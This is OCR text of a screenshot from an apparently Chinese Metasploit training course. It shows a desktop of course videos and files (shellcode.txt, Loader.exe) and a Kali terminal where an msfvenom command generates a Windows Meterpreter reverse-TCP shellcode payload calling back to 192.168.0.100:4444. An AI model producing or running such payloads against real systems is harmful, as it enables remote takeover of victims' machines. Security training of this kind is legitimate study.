 老男孩网络安全技术交流QQ群：824340373
计算机
bindu.apk
5、MSF渗透
测试二.mp4
12.mp4
Windscribe
环境搭建搭
建.txt
6.mp4
20190531...
图片1.jpg
uninstall_fl...
7.mp4
20190531...
MP4
回收站
新建文件夹
8.mp4
shellcode.txt
网络
1、Kail问题
解答及MS...
9.mp4
文件
2、MSF完美
升级及目录...
10.mp4
QVE屏幕录
制
3.MSF基本命
令.mp4
11.m
Loader.exe
4、MSF渗透
测试一.mp4
Shor
Explo
老男孩
5、安全工具解析-Metasploit.docx - Microsoft Word
5、安全工具解析-Metasploit.d...
kail - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 oldboyedu-hack kail oldboyedu-03 oldboyedu-01 o.
应用程序 位置 终端 五 14:17 1 zh
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
bin etc initrd.img lib64 media proc sbin tmp vmlinuz
boot home initrd.img.old lost+found mnt root srv usr vmlinuz.old
root@kali:/# [public]
bash: [public]: 未找到命令
root@kali:/#
root@kali:/# comment = public
bash: comment: 未找到命令
root@kali:/#
root@kali:/# browseable = yes
bash: browseable: 未找到命令
root@kali:/#
root@kali:/# writeable =yes
bash: writeable: 未找到命令
root@kali:/#
root@kali:/# path = /tmp/public
bash: path: 未找到命令
root@kali:/#
root@kali:/# public = yes
bash: public: 未找到命令
root@kali:/#
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.100 lport=4444
-f python>shellcode.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of python file: 1602 bytes
root@kali:/#
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
五
CH
14:17